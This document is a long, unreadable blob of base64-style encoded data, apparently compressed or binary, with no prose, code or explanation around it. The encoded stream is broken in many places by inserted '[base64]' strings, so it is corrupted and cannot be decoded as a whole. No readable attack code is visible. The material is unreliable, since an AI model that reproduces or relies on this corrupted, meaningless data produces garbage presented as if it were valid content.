QKMnADA6lCFr1Q0DGiwSBj9CIVqDgZJTp4CM3cAAkswwEGNDOiENHMZhhQIWN21jMQIeExSKjENcRxtKIdzRxGUlo3euhDIC2th0sj0kmoVjQmeSSJS+Ka164xjUacLYpne4grcFEMaETDbeWA29XmRrc2PckbT+Sb38o4E54cBY2C4hOk/[base64]/PTFAFLWiMZchig5noICUeEQjNKAEJN1CRxTKwohBhoEUqrFmLWvgYxzwmoR1QQiWmsUUe6SiHOwwHNypaUR9iFKNPu0gRiwRRqy0piSK9W5TC/qGLSFxJIVIUiEqxpIdMRGRMWTzTRuImN5DQrW4gwRreUqIAMwLVJUEZqk8e0BSnOKqob0SKVJLqOEQRyqlJjdcetYID91WKS4AUZFhwoILS4fIoKkiVIqWFg0bSrnaEwVVaabUYA6gVrrfKHVl5h7zTfLJVaNgrX7PQrL9exoRHMOFjVtlK2uwFlrBMw/JoWctY4dJ05kLfFvDClXZpBV6YZeZekjm9HCREkTk4RCygKc1oUjMVjDBCJmKBTfM8SBaMQAEW0uAIQwwQExrbZidUdoIbAIhjCoqGO3sRz5LR0xBoWFk+T5DPDvTMYifYwAoHioECZEBEjBERiETE/l0ZpqGhb8uhRHcIDotyIxoX7QY3MvpDjgLJo0i6Eda0NlIlMtEb1zgGFFu60oUkZA2YEEVpyWSmjNyoiyLJ6U5LIo5wRGMPPw2qGYPiyxx4QKmNkqrjTkeoxjkVqkvhMOUgtUccLOFyWLJUIDsVlkZGljCqUeT0lAAjpsSVrTq+1a3gKldKQoasvDoNGj7D1yPv1Vd/VZYaAnuEhEKZCU04bPQSq9hXpoEJs+zNlh+LS3LpcikduGoxLbuVJmRWBVc1plZuU2Yab4vGeBFFeE572vPEJ38Erh/H/iUKLJzhm5RwRAdFEUGRGWK6GkjDxnKRoAV5zLgbxEQ9H5GG/[base64]/F8CU3yw6kSV6rYpiCDkiZytmS3ijxcmUsu04F5jodcEaOHN7AznaIysFtVMfm8nm1K0lIX2c9K2fLMgEVvJDmMnqOWl7gQhax6IQRCuHa8HDsQedhBKDTYDJK/[base64]/mTCGfzBGRgCyUTdwaRCIHiXEuRCLvSCx4AMhKTCPDkCod2B2OWTCOXTy6RAiYDI2t2Mzbidz6wgiGzAqj3Gidgd3p2E3tlaNPRfz/[base64]/uvcnBr4BL+IB//[base64]/uK+9d4jyEJ54KLPFcMuuoIoBBCd/Uv/yQImBIIjMAIyTp0sSKN45MIdhAgKBMIs9MIFSkNfMggvSMigZWMHuUg+pdI3ZsDOZFcKqFABBNQLquPcweDFUWYKKIEqQI3SBJEP3aA9TtO/hKXfYdFFDV6RFB4/WqFIsclOJRHX6NcoXMnZHGRUMgElhMLaJMiBIRhEelEWZptJlAM4XOSdQIAHpJ7qrV5QbMW3PQWIPdVSjuQb7lHLyGG8oWSnsIGN4WGMjVUlqsrk9eGP/Rsg0mRckafOSEbzqUGvICJPJiL0NdwdKJl8Ig/DEZkSpIFrsBLH5QXHHaVR3oEsMeWA/pKiVLQcbd5FvanIL6nBieCFy23lvtlbB3jlLYblNMUCLLhCWSIc/UBTz/[base64]/n+66uR5lbkQqLohxrq9z+Q1QWh9VpslKMsV0+9FqL7kQPhRaCpYaP9Nk4ZuaHoEwjPd4jJs0/[base64]/kGRfUaz9CeqxgYguRJewIYddJ/HKVYmGmUeSEv5zWoo5tJTsh+wtuJV0R/L0V+wlhUThE6uPAIsgCX/oRYAikLgOsINOIKz2o8G+Y807mXP9cIhaNcJqAKD9OXSgKsx5IKIEpqNhh0SdIDMJJSasUiIvNBSDJ9jkK69oi5lIsEjdIN6ccM29Kto5iDQmcIpfGV7xIK/3COvWemVMuw/EuFqQqyb9pQeXCzGpg0sSETHbhGSgGzIalvJ0gQYwgsdodsw3elSyAWi9Cn3yiygug+l3OxWpYVYaBn34JJlVmJpRMvkqQZgEG2tBKLtMEZ2HRyvOO3T2kHULtxkZIER/hzB1X7GZUBcJl4LXqhnIm7iKx3iK5ntxz3wK8EGMPnF2hKoZcYhhObF8rBEarSc3cqZiqDVBgQCWt4ZwZalyTAQJiDd/URIwITH4jKIMz4GCigBMvQluE7DDltQPHFC5jKQCObTYq5jDPWM6cLd6cIdOi5x6iLBEnQCcW3DNmCR7IJoNBEDLpzCbbYHLLQHeSTd3x0swppmEEKkal7bF2khSR0bfx0vgjoCRIjJtNHUx/amb0av9NoEiKmenzqKzPUxUxyFBf8p7bWM+I4v7omFEqAvLmHcqKLG5KHS0Jon/UrSYRRApVrqYBVZHeTv0/IvJvmvESDBZZiyqMrn/l+B7WxID/vupB0sMB40MAQ7cPdNMN5aMFN2wEJlsKqcCEIuqAaDMHfwm1TgwCFUkXmQR4aagjbeEwqgJYRACAwHjOJ2zILMgtWFiB4gww5PgzTssDQcQy5sYAc+ghKwWoqpSIe4SNzNzPABRukqcRPPHT2jYwwhQRqQSTTAbt/562eORyy4AhS6AiyYwi58MVhOoa5tFBEBmxmHlEewied1XkAqSZQ0HiGp8/Kk2BJo2hKU6cZOYZU+tBXeMUWPxJPoMU08yhhy2BiiG1rpKVMWsru1TEtlyu1tFeiIDkueyKh6cGawIM/iksB5lwYsrWc0nP7uL/8CwlP/yl0h/tnzedxsqAG0AG3HtafYjq3HZWIEy8Zn5XIo8jKjqkFCLE9UthzcDvMiKUGfdsAdtFbQ4a5BZ4IjoEEg3AAWJBAMAwj/[base64]/scG+z6L8cynIsoyBG/[base64]/acFcVHY3i65UboJ7IV2jO2LCBpagIUacADoxqaSzPigytAWQypVf6elM6qg3p8sU3U78nfUffqEKfeprt/iZCi05iUpLdgYAzME/qC9fGxls38i0peK0vZeoIhPumNYRX+L4xMlQt1BoUAhoULiq4gilwAiecASagAF72dSrEwjileGDv5QUyiC6gwZAfgjcfQ+ta441TgnI98Y73eXPRDAY4BrwOeRMXuZF/NhLwAt9Z8WcCrGp3ICcwQihAYe26AmwTgw7emg81zQ92+UPmtkTvNmsaIfE2ETLMAnBncEevwZq3ORZVqcKKw3LjFJtOJJ3XOUzMrOXwuTpHyrfNXCDTdBsSendjytkkOhucFVGnEpGV0mkwz1BXegFcOqa/szoaCyj5ylbPN6jfNyBA8u4wXH/CxiuRxrJU/oYoE7CmtioDy/IhropV4wYpbk9Tbk/bui0wd6P7xmGvC6tSArsIaQYaDBilYQIWMFDDJBAsjNPcX5M0LsMEHQMyIMOLc5eHHMM0UEnlGpcolIwjMNAhT3a5rytgBOkJetfpZjYSu/uQfhcSMAJxMbm/+h/Q1TsnUAIjLMJb6ju/w7Zg+x2uCbxDNy9uI7zwsolIEe+xQc0xFOTkSfya265MdcM1DA3RpDH0nsPHuwQYcsWFHee76XkOaKS65MDMPUWg16lTkSTNngj7rW8UZRlRt6RklFJmfNKHMIbOi//Or7d3Ac8mQVkI7Q7USr170vdT2/cdwL/R00H980rD/[base64]/q07XXbt2nOzO5cAfHjx48mXL/+hhRMtarSsZ9++PcyFbejDb5ID/woVNflvUPEfwABVWGEF/[base64]/LSq5OuvPEGrF5SEaUsSgy5Qa22/pYwCQkcbsJgLgPi+kuvPWOFlbBaa73pDmMUa4wxyHCJJRZYRHHkDCzSKCQQRhjpzDNYYhGtNNOiQU011l6DjbbZbuON291+A242cYYLBxzjDtEDpTU6e46XZaLhhjrrZtttu3rTQYcd8/Td1zwXePAC4DHGAJhgL/YAWIyEFU64YIP3aGO9A//bUyQBBSQQwQNJklO5Bh2MMI080UzzIhVw2JBDD/3EgUQTUUwRZgtTdPFES7HS6QYjbojxxh7DPAhIH4kcWkgk0aDDjKSVNmPJIa1MaKCCCALyyiyzMANHIg3acUwy8ZhwozRHJtlCiuTUMA087Fz7JQopFumE/hv8vOkGNJAQCo1DE8Ukk0WXymWZqCSd5hglAEMBmWk2Je6YXFDZ2xFGTOjT1Jz60uCvvzC3NK/M+bIVdKwuFV0ww1CBxrTGHoss2FNCoQQNAgJBAYs/MrukM1OchQUXyEyD5t1qq7sWNnO0ve23br391jt+hPMmnGuiEYURQ9bQI3dY2jWGm26Gvw47e7lDh9/yy/e3YYDb4IK+9tt3r4n41WuPvoRySOLAFd72z+IAMzZwYyVZAoM89jEILQEHY0sT5lIAoiS8xU96uYsGMvAyC8KsADS7YAEyYDO5xcgIRoiRGZCwpaD9jEdEU+GRAHG0Yi1taU+qw9PUIDUb/gbJalgKGpF2dIeXFEQNOOiA2PyTQAWSTSMUiVOD2NbEhWxBT/vjk9zmJpS4GQITZsliJjrRCaa0SyrRkMY0NIECwByCOLFhnCpAVRZHzM5SOGjLWyiUgri0LC+c409faBW6Wo0uK6JDAiVQx6tlQIZ1sDBFJgxhAgJYxQQmOEOyHIE7U5ziFM7qXbSANx3qtOZasZGNbZDnm97ohnnnCJe4XBOObvSCEpfBRCiaRRpodO97teFH+MR3L/KZD5jl8VcbGsYFYx7TmBDTghPipwMdtEB+LYCmGnSQMf1t4AAcOcABKtY/AP0vQRtDwloKWMAICfGILILVTR6IKp2I/q5ELtvgPOnZwbxQ8QghvJGWsoZCNBApC0ZaIZKQtCQswNAMRkBB0rIGpIQQ5A5ouMOXAoHDHPZzaDxSgw9dMpA07IdkI8lB2JB4oQ3AyZxOXNsWmCBF/[base64]/rSfFUAAAmCAalqzLqyVbQAo4k0AFQhBAZSthuaGho9lQLYCEO5wBXAhDaSAZ3PByU1i1AEMyHam88QABlYbXHpiwC73zKdCpxtJ75ogblk4SBbSGgAUAIm8rD1vkARKUCRx6AxmMIFszYAFFMj2Bv2MGh6QIFsCoOAyQzJDjWyEhB/ZAQ01Esp0yxuAI7DETEqQmYssEqctaGELIsOIBS+SwRVhyD8MUunaEiQSkEhRVQ1EgqWmyzmhAFgTjNqpMaRR42l0AjBICMQ1YGMbcXhDGrzoxFneGAhHKIFzWKGjVVvWxw1gro9e9aPNRBfW3xVydb+KhSswgYS2ZuAO/gy+gSSRxQjcecaxuOjdMvS6V2u9Jja0QR63cNMd4BTWsK6BHjiMQYlFMPaS2oMsLl1D2V3y0l6Z3exmTdtoRzfaAZEmrQcMwFrgylYDBupAdQNw6UsHAAMA2oBs/TNqUBtIBbNV9apPkIYbrBrWFjqujE7QAT+dIAPTVfV0UfRcWFtXulndmRHm+2vZZiEFqibADXzNWgOz171JWlJCZ0sALDibtf2UGrbVG4g7kEooDZ4tGrJg7NkmYSF4oBDNNJhB/yiBPWrYAjor8jKLrAjf7D5Rhgg44pesgQnovLebQlITWyshAx3M9XRRYM8GogETOVUFL6RiY2QEgslY/hnFNbxzm+AQDhWYcIQhLrOZu/RlY3N58so/RxcoSxnmVNYqVlCABsUUkjGP+ZWwKIECDKR1CRn4ss/rdgdKrstZsljzaaglWeKJw9DeYd7U74xn57ESet1AxZ89gwroDLob4Cg0beqMjsveKwGdJe2+1h6eByy6PGt/ewLaTncIPIC1v2iEqjOdatk2YhQBAPxs+adqU7O2ACThNGuRsQRn05G1r2ZtIzYRgA40AvOYB25xLzJrngFm1WvwhaoFUIDZZqADbECEJzaBCMRLNwMa2NlNWLuHzN++Ef2d7SwOoWremxfa7p12Qu+LhGRgOwPYYG0aLmMlKymBtdho/sQsntvs2dJR9/[base64]/mAVWAsH/C4QWWsW9m4NsGENscH1WGsNdKERdCEDEGEVdIEaVmEV1iAAOM8i4oZnjqAvfE0P9AC4PEESEy64Os0XqIEVk8ESG+EEXu+CCDADaMQwom8WukgNO2EUdCHwWAsRlOAQG2EPLu0QgS/4pA1pkqa8+lC2km+2rM/SsGECkUG2kCDzkCAS1JAqsAG40goRkEEXZkENMY/7WCsFzK9B7m2eOEIFLqw9GmIPImY/6mL+5kmJTOL+1Cb/3MYeL+jekugETAADpCroEo4Wcc1SEDCnAGdwpuHGCiMF0JCUcsPHXmlYAgFZYAcDUiD2LuUmVI7lWk4k6AIFT1KP/qRqWm5OdXhBFlxBUAhA6NLKy9KqAzJAKEwACSTqDsyMEwLtWYKwk5quNbzBNUSpNpKw6pZQlZrwsFwpEwqhWe5KCJ2OskzJsi6LfEprDMOQszwLAuhODMFD7shSPB5gtTIgGSKB+/ZA+lhLBZJt+/ZgE36BLu2SFPauAFRgtfaAGtpQtqihv54MDo+v02xv+6zREPeOtfLAFxqBFZONDUYPujoPuSJIL1hLF5KBMwNgFVmRFVnrD6lhDZSAGmqRGoBtFgnwZl4t+XwxAHIxA5BhFGZBtiIhEg6xKt7yGFGgvdxLSZLGvizNF6Gv07zx0zot4ZYTG9YACX5Rrb4v/hkaoRMYM/[base64]/gDxLOK4GohnIBArGE8PTFMPksEjl1M01So1TyA1A+A0NxG7TmRSC0A/[base64]/NPR7A/ALYkMXRDNzSPlIBGd+UFeSEWHsfnOujnFm66CGXBcBIJGqQQGKE5PoMKq5DN2sxGjxIpe7RH/rNlla6lG8zMsUojeEBJSbPyssaSK6m0K8HDATSTGrgRGZJBESWRWDdVCXTBE5TAFE3i0jSg007TGSevEBlPE2ULGZQgTueUMQPATgPRNL9vEyIVA1xlA95JMAjVNM101YQLDm/[base64]/iBHsAQHlquiDAVb7lIASatsZg264UMV9pB+BSYJEicZrADvxucKsG5ctAdjNAiF0JPeDDZydAm/hWSdUlyuwRUYAZN6RzpwabKuss7OLh2cFErP8gv55QAWb7YM4CzF8gFu9gyTwRO4T4IpePwa0w7lkDPl8FFrjxQCADefsYM39fqOb2pjs2rDdBVOMxIyIFLdTcUyVC6RYQ9MUwk04fu+b/NWiw1u9VQ1k08DoNcI8GUu1dcukW/VkG+RQVQDIFWVuAYXMwDEzdzU6hqcuG+VT9UyN0sv+BmpkRqB1fssVxiTmIn5Fo1HFQdOYIMUWFIxYAlGFz7YwDzPkw1Q/tdzY/ek5KhbX2JCEkg98XGcqEoJoGq6nPd5b6YSMgEVZKF3IVITGiheUWAW6FU72KEcrqEXhqUQoKqBDDDXorcmGMhC+YJ6YQ5WkkyCJMgAl4B7P9QYWhIXhCUTCHLBfk4mMeBu7kY/M6BGLnYHDaE5Msmu8OpjqaWv4CxH5Yx+67cJM9kY9Jd32qVl/3c2sFKAnZTtDlhfINjYGNiAE8ABsJSG1dY4y5nTPOEXJo8UMsATOjhyx4+EZWsVGtEToDM2bzVOj49OlXMTNiED1oAaTNOFgSuD8kJQ+4JzGK+GU/NXPWGF2RYYA5ESWWsTAJNS9bOIL9URM08cMQ8R/j7tcbHhEOV07/r5EL6vi1Z6pRH3OiPhF6FxthJRV/dAF3qv5tBg8pBB+YBVh73R0jAv/[base64]/hB9e/[base64]/yGB+Bd6tR5WFxF3sPgYtSgeKOgXDeVahoDhl6iR28wRiGxa11WZxuQgMwAMowJ3qhtwTx2kJZWa+zN6sO4UMbQxaWwiVhASYJgCBNQGJnSrF3+XwnxzDStyc31uvuKghn9H1v/lRkc9SzqW7qZsM1loETRJvNSDtJr7l4e6mAq/QBWpu0XNsDXpvRW1u2M4CoiZG1uNIBcjsBWAu4WXFXGzcFfiFMQfPTGuGDWSsSmtaFaxCed5YNuTRvpdtxqxtYB/o0I5WBEk7FmMy7uxi8Bc8XLs3XFDy6AbOHZZG62jajOTq6MZEckwGNGTOtOuFNLS0D+rmK9damDyES3wISVQ2oQRhyMYCEzMAQb7U6b3pYJS9WR8HCkcG6CWDFKuiCOpqogSvERXyOTZzEAW4iVtyCaNzFmWghkkPCArn/bM0t3gIhcVyhA4ESNEEBpQIZVEGuu9sbLssbeIETODCmlsuO/[base64]/Q9NsKBdJKwakxb6W4T6Lv0g6hV1nruWpVCQ7BLSMhEq/PTSkX84R2ilOAnpR6ttoj/mFEHELwvSHYQAuEiN/ZE3T//[base64]/7fFLTYlfJNSQZJic/iHZYr+NVulajIHwKMR+k0WiFiAD4VWIlHjSpYQaG10ZqJk+4VeJ6QACU+je7RfZHiWDAwT2y6ZwMseNG+kKkKx4gAJ+T9x+7tCh31HUsmfHxp17JL97kCFrdCgStmSzko1CEgCDmffw3xuZbwRL50i6sGVoNIvwrEYBoICGX/rVlsxfhIU3C2JrYOMJYuyVNh42nz3oyXAEnDDXhhgI0B5llJ2whBZi7GGiFiiuoeKKWrDBRh5saLEEDhtssOGNOMpVIw5KMMFEGmqo4WMKNuaI4wYdKIHDEko0qYQJlC3UkAYb7JaCiJVookkquSwziyEopNCBbihUclU77WCV/o43vFDCCCOFIJGCBidIJ5BkG1CZJ5Ua6Fnjn1VaKeighBYqqEB1JoroCWuogsQJY95ZJwqGIIFCdQ5lANENaTyqREImFKQER0h49NEdhpBkEiwprWSMSy/JRJM3N5WTEz85/cQTO7sCxY5O5oRTkizFuNRNOE09BZVUVal5lVthqbWWtNSuZZddCTiQQF1ueQACCB7c9UBeeKnAF2Ge/ALcaQBixiA1v+QRQGN+eUJKYQFEsgphSiQjWwARXQdaeK0FgFpotvlSHCK6JINIuyn4hYjD0VnJkV+zcIdMAI0gc5tv0cl2AmnzqgYadAEgQk27AmDamV9rNLlHBkqs/kGzY5itMR6+//[base64]//z0X2v/A2l9+y1ZXeXlvwoG/iBMJHxBs+AY7GmmUcIvHgSv7/TmMgboTMEIg4x9BUAJS+jMgyTEhoKt4mkB8MUmMKOLRtArACl4mQkR4Rfd3KAjgytNk0qDjcsI5zKB2Fi/[base64]/tPoNECkP/UpUKqzEjBVVyfYjc51sCPI7Gx3pcSdQJkYuJSUovlM3/2uUxg4gRL0JhFrgqQQIwmFKU7SqmJEDyYyqV6txHErnfCje+pbn/qAFQ6TlO8l53NK+tbnLKq4733zu59A3bKVghbUK2X5lgtaAK5wjet/KqiNLggIMAfdsV15iAQpqOHADHiCGp4wzRr8sgEVbABmhVkDewqAQQ2GFBmjQOHKFNZCXywnX8mgTSOAmIETEMAvqyDZM4GXBTP81DPJ6IRSO5GMkQZggypLxipWwxycdcgvo6FNy6pDnH9Zhjks/CoFAYSBGzgtAFKkYhWLhsWfHmIWbORY/lKV+sRkYAOmkZjZBR1UIDiCBxsAwo9g/[base64]/qAsVDrWib1n19KWBhEWMiBASDFJkD4l188TQAlVcHL/[base64]/vLe+BbDnLBaClPyaRN2ulO/UeHvr/wbjlgMWCkGVhY/Eqxg/kqFLREOOLbuZ2G1ONguGc6LnIUoZzkX4AAoI4wAcuk/G2FAAx3ogAZaBqmMT6fhIA95btZcRKISmWhBi3PIV06YLLccUywvzKUKYwQ6FJYwP1Mr0XZuNCPcnAA3Z/lCXoyv8LL8Bncwa8gnniMRaSGQKGJDohXttjVkNkhqUNFj26YHFTEJ1JYO+1wmY6kmdfpRnw51T4UJW20+IhAV0U0HcICEQ1Tu1emItSg4UeuImD3XBNDT6HpdADqxrko1ErZu/tRM2E13UYa/uOGvO/hAPZtIhteUqD1H/pBomgokFDEVt++QBm+CJNzkFgUqyPe8lkivvtXzBq1s1U7vyRNYAL43U9CH4Hj7231tEbjwuSLQggv0fyctogHggi8BGECIEz+AAmp0AOjXCKJj8l/GxfS3G3w8iBJneAAYfvGWh4lMD7mBGYQGCCKfPAuDcxlHjooChVQZXw4pwIoxoH+YF/GoAFhEpfIyYwZ/BEgHO5eACfgHf5BF9DEfJkAAEiiBGFAqKWBJaJAFozc4BMBj3ESAlkKBN6CBWaA7CyGBEmck2tRHhDR1bFN1QaIFnqUFWYc2i7YiQjImYhd2L3Z2f4MCoBZqFzdMiddMezNqdBcJ53AmvJV3/tFwCqGACXBXSRJxXIWXJ0U4eMXkJ4q3eMimKMWGebDzOdZFhnRieMWWKLbTOoXjeealTASxTaNnXiBRh93WbR+xBuKWPPCFEq1HX7DHbu7GD74STz/BD+UQDsZgDPiWLPomT7/HDsI3iVrRFcRXifZzcPeTFzmASoCyfKC4fAewAQdgAAcgfdP3JwpQin+ScBCVF3TngxOBBHORf/3Hf/1XeK4Dh8rUEUKWBXXQfu4XjEGDBmgQHxloBt1XEdK0O/znjJjCETcwH0jwgNP4HtVoBGZAB1lwNNpoNAoYjoDwB1gUHw9oBH+jgXcQJHhgB3jwjmqQBlkAJJ6VB2og/[base64]/95hOUOInE95aXGHCcmAN0iQM4kBc10gEqkAM1ogB+aTqAaToh+YoqwCNmZykv1AEaIkl0Ml3fxYvz8R5CE4zDWJnudwcoR0XmtRHQ2JnVQRCR/rl+RhMf8WE03NiNRsN+4riARnMGWPCarymZGagG75gH73ibuFmbtombanAHxvgeWFAq6PiDi0k2J6BZLPgiBxlIffRHkVZ1DrkGaqMFOdABlUaRZNNTsmhcGdknbch/L7l4VfJrVZJxHYAEukCSrmaSsoaSd9BpEpECDXGFL2lLyFYjbWeGvFQov/ZLzVST5AlsynaGdOJ4vbRLPdkn0pQ4xtgke5M7cniHIEF6xviUFooqjsCHJtEq0AMrL7Fu1mMrO2F7aulfiWhf+qRvhQgUbSlwcckVWyFw/4MDdFmjdglRppOKgRmYgwlRTXJZEvFCFaFIfXM4yvRMcHiN/[base64]/D2PT4BLP9lPWipb4TYE/LEPS0acDFqid0aYdfnP3ZplzVarjn6lzsKmOY5o0vCBFUnEYqZaQQx/[base64]/ulKIH9m7cwyzcsz0EF3zbWnyGi2HsOq7kqgQ1alKA4pfomq6AYp4haZfIKWnBQ6R3/[base64]/h3stFqaJ/fM/nci4jNskN6oCktuXkqujlIskifQndrl1bAC98iladDJe/vUqjQmLr/laupYpNMoIh6sbjdOIBV76urEJH7Jrmvn4pQpojLdrBsJaphnLu2nqWRJhbfXXsc90N1VCvTGyWWxwsszbnM7rItC7BtJLg4YkvXZqIoHABqWyvQWgKRe5jHI6GZHqnQ5xn7lRJ+QrJtulBMjAhK3kDUURCpWgTfMbOryWwPe7XbU0JYi3hX2if2dIqMglk1lLq5/TU0P5S6xKhs9GKhMsrP3Yj7VcwbrcXpygPCfhPCtBt3abTiGqt/vlKySczO80uO+2AX5pYR8gPy4sfPQzFtP8ijJsl0jAuHmRSKc4is6cw5ObrparAnOnBCzIJJybnZP3tQSh/qReSkUJqK/CSGR34MRm8L2qG8XRNI01l4ENa7BauqWyi7ZpJqxceroaSJtoSsa5iQRHAGoYYAKhwouTYTc0465vfDaPFseAlJwxm2guggd3cLxroAVtkNI16JCXNSOhhZ2kdbO5I6SaNLaJLNELoYWO/GnjSShIkAzp0ITXkAooeQiaXIUYUQCyekyoOrbgyb+wY3HVVV198rRzol0FOie74Z02TScW6DnWBco+WXefUsu2XMFnrctqfSriZpW/zAtzO8zs9rfbg60JBq18q8x67U4G4AAKkBZoARYtGi3Scs0Qlc08wrgZR32niMPivMM8rJd5gUEsKBETuUhY/vtdu8gRRnAEDDu64UiZor1z9ozPcQpN/[base64]/BAXBlBSZXEW0Zy4ASctZ5EWbkGYiE2uOSB3KfDN3yzO47yjIbmul3WnoCVaDmzEwftCkkmw/[base64]/hH/CrBw+JpZzKVTDtsSS9sK+x6zaaZarqYaqwQuNBH8GOZ2E7LMqSIvS71R9yLPiQd0zLwdnQduniIsm4dtvgXVSd087sB6zudd7edU6502aUyp6jmeMBXo4A3AhQmP4O848OisWtVjq7P4LQA9W8AyaUtX7crSQZP/vWy6pH8C0fLjuhB+p83Q1kzXRhEQEek6K78YmMuxHvUWirYRngmicKy2bj4hKg66nl++Lq3VipaXpgIjTuwOJXDSoj8lvuLLzuyopJc1Iop+Ke00vsPXnhcc7dx2zuPz+rnvDEMFO+5DDgiYSZntJ4xFXuTBGLHqPh/77O72+uTxLuXz/j75oxk0ccpt+r7vvMmO8chtRCZkxHtpHbAFe3CyDckEJ91Hcx4kfcTwLhLSU7dZayMGCW/HLXtZa4DwUUeDL22odbLnIOLxiVxpFyfoVCJ5cvconSAO1wC/tfZdmBer+B3zWLtr8k0lWIvz/Xts47m1SHIlx89ptpNNf5PYFqgbpZIGs5AKolApEPGTSPr0E6zWFFx69h/BEHzBmVAS5OQ8AAENWrRu3cCFK5cwoTl+DR0+hPjQ3ESKFAtcxKhgwwMPHz54APlA5EiSJUGe9AgCJISRKly6xBFT5kwcKlKk6LBhg4EDPRX4VBBUaFCdRY126KAipwocS9Y8XYJD/gNGqlUxZjiBQutWFFlR3LiBBEmWLHTInkWLFtBatoDu1Hl7R67cOmzpmDGSV6sJDH39/v2b4avWvFjM0EGcWLFiM40dP26cGDJkIzfk4sGcGU8eznk0fwaNZ+5bNEisWt2AY80ePWy0PF3Dhk1n2WrU4JGdW3aePb19/279VPZv37rvpFmS/KkWLWq0uNaCA0mGDKetW99wAiwK6tQ1fAcfXvz3DAJ03tR5YkMGDN9PnOiAJAUSXbxMUTJ0o+uJFOrfh89AA+82SKEADW5Kgb2+TtBgg/beK4DAAzV4rz8K+2uPQiRwmI+AC+VjMMATxEJCCRM3lG4+JGQxxphi/[base64]/QAjJAQgs99oDuOTZ6mzUP2TC7A7PdeCOuODZgOxbZaGVbIzlttxAUtqeOE8tXcS/CqjvvxkMXPAzMQ/A8Bgvoi8L35NNElVRk6WQ//vAIxJBC8Ax8rz0E24s3hfWwalCnhMWbrz+sRsTBRAH4e6/[base64]/sH3dGKvXA336EUV59koNLzs1MuOPAMxxIA/DbLfXkT3MrjpuwjjrXg+/sQa0UQMUpDO4hExPlEsE1G5phtuPjZmmRdFRkWTQrW6Ac1+NJqYETANMZMZzRS4o5thIhRQ2sWUePEzLB1ES0RDWgYrUg5fMe0BT4MaSaTmgZK8yWoligl6iuK1AwglT2HbE5/ERjakRAwqSvDdRQ6UIzOIhXFye0ykknS3vBUREHfJCxK4Aji/CAYJkeEh4Qp3uMJlSlWrwgIS9GMCLvIFAzb6ChIi15nJUS4zl8vY5q6zAaewRjbMWZ1vTLesLThlDcaKnezusBzY/SY32VoCE3AH/psg6ahQasxhVcwVIOGhK15G6U+FNiCAh1UsEsjQhSo80QglUId602NfCgSEAayErz0H64+DvsOvABEIZTg4ASkjyb73xS+WJcpYoS5WKFzm0jK8uAY4CnI/kBVjf7JABSX0o0UBHpCAz3RZAhc4TTQsqUmmcEWUiDHBgQCtIBfEoAaPtg5xLU0BDkhACEUoNTdVTSatikkHsqYTr93pa1/bUz7FphMadsCGa1BPIsVyFh1tTAk7elQWaKaWSkHzDpYqy6ry0jjudEcrf/mKGXIkxMIlhoqJcwwSNuVFwHQlLLYJjeQ+QznO4ApzovTViHTzRs5Eq3S0UcMamCDI/jXYJjeB6A3o2DCX4dhUdlBZjuia460B5ihjvEskoszVSEeesigVqx4lIZYxXSADGbMYRSMKlb0UCIw/4QtQAdq1vbVZSG0HUhuwYvI+HMjyJufbWOamcwIlLAE5Bj1R+nJpiGNcQ2jhGGY0oLEM/RVjZKlwBApU1kyHOvRlPqLmAm+WiUyYgme8qNKVsgTOcGawHOtA7biWhs4EgDBNHoDAmiLQTji9UywyUSE963lP3upzn/00URrWQJ1EmigLRFpZQhd6Fks5FKKI0ZReHOc3v6DACBqV1Fk6ipiPgrSHjWNiV46ABJSWsaUrZSmusnBIX/lzpsypabRmxYac/[base64]/sc2a9ijbmAdm2EZVVneeuOAlzooZzrVlhuIagG4Q0oDPTg8BSsegyhcSWClYAmIGMUoItHJ8gigk6QUUFrfwx5/[base64]/dZa/r4AvuNudL1rmMnMoOhbsLgE0yljg6c8Zj2rsr8jgAeVu2IaUEMj9sCgdZFyQcnLHn8E9p0EiZKsJIKldORnIunEWMY6xooSXpbjeCNBE94QR5cPG2R954/IJDPEzIIk8MoSvOAGbxUaAtGknUkwtB+jeGnNAWZ7hyPYBSAzx0vo8Y/HRCkrjPPWSj7nOm/A49IBtu+oc1AkFTLmjqHioBna0MpaKopZfBUAwdsXyQY9C3bZbtEfg3RN90Xz6HV6/NUgH3E1RaiuS3vWre5q53QGvgAejdgIBN3wI9nQltjwPy2gjaFCIMx6N837EfaSvorCtrrbnr6zmGPTKgG5/hCKiaQQ6QsBCADD47ZtW6UJK4/3YR9YYh/AipjpUDrKI5H0WQJf6yvOU5lZAD1xCD2FOCzEsh/Fgob8eRFZwATVOzDWsyyCMzgkiR/eUYLZe6DPkjhusKBwArN1EJrfYxoHcADhEwnic6eaUIE3S76fWD6T2ycTQoq4mzq+mqYeeozsU4ygu7nuqxRTUZXK2A64qa7JSou2oDSimwwlQoH2a6L3A7X4czo1IBRD+Z0l2IL7Ex3/iharoy/bmJX/G7tvEUAClBY2SA7hepb5YsAGPJIHbDsl4B3iYpvuyBBjUxB56ZNjI4BYPKusEQ+UEUFKIiXvaZBSWg9SEov+/ihGwDIoWKKOF+O8dNMr+NmYR/[base64]/qEgDnFzAU5yLv8oYNPCrXssRqGKbYatA4XmrWfwk93irUQqxhDEYXVQbeOE7X+RABtk2+Cir9VGC9pkPZExGlMm8dFMC/hUxqMxxyxNJA104h7uEiN0TPSAkJoEgQhihBHAMRyUrhCU8g5M8R3FrFXScphO5gdPIACVgkkwQhWySICupoB8UJm7ghnzUR41Ik38Uw5zYk4HcLYMUiuYziuNbSF/BioZ8vQTToo6UyMagQ+6yG5u7SGjKm41CA4niyEMkv/JDC0lhC0jRLpM8SfZLushMg0VsyVALF19pipm8OqzLOtnJjfjSOs74ozXwyZ+UDdCxOqjwHN0wxaM8IAc0kVF0JplBn+j7HbbEgGJLF+rZHr6jEKNokOPJtgs8kHSTEybQCYBZF77DNuTJjgKICQ0QAA2ImFwyNxSJCXgLEb5K/rd005il9El307xRQAd2uMtzkIiJ2MvE8suQkQVRaLLLUsJCgNEYjZnDxCISwaIaRQLGbEynxI4ovCYoiQVi+Bmg4UzO/Jho8Ex99CA1E82X0Ik7Mc2CRE0ZUs2caE1fcRsIjE00mCiwSJXbNJwd0U3uw8gi0jm+8aEbqC5Oo0PkRAvlBD/hRMTpS4PbkJVQY7rOUIOA+h0lUAPeyDX4yjqezA35WkA88BE76indIM/Z0Rbc2E7vnBb1dEBc4tD13BHpkDsU6J6oJA/w+I/8xEBQNZ4LlCUV2INBaAQ+UMA5YQJYWoJ1CQD9ZKQRgQ8c6IC+2JBdjSTFbJVIisG+/tJQsfArDj2oQzgGdhBRozFRHwRCIdtGIkuFb2y3JBS4GMXWwiwNLPiKG/VWuclRdWzM3hEXt0GCQOCsbOqZCWKsxjKmX0nSi1iap